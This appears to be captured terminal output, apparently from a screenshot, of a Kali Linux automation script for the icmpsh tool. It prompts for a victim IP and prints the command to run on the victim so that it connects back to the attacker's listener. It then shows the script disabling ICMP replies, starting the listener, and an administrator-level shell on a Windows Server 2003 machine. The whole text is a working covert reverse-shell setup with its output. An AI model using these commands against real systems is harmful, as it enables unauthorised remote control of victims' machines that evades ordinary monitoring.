 root@kali:~/Desktop/lemon# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.206.101
目标IP
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.206.129 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
KALI
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..
"the quieter you becom
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
dm_win03\administrator